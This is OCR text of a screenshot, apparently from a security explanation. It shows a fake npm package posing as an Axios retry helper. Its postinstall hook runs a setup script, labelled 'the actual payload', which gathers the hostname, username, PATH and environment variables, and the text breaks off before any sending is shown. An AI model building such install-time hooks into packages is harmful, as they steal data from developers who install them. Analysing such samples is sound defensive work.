
"description"
:
"Axios retry with exponential backof
"main"
:
"index.js"
,
"scripts"
:
{
"postinstall"
:
"node ./scripts/setup.js"
},
"keywords"
:
[
"axios"
,
"retry"
,
"backoff"
,
"http"
],
"author"
:
"community-maintained"
,
"license"
:
"MIT"
}
// scripts/setup.js (the actual payload)
const
https
=
require
(
'
https
'
);
const
os
=
require
(
'
os
'
);
const
{
execSync
}
=
require
(
'
child_process
'
);
const
data
=
JSON
.
stringify
({
h
:
os
.
hostname
(),
u
:
os
.
userInfo
().
username
,
p
:
process
.
env
.
PATH
,
// environment variables captured here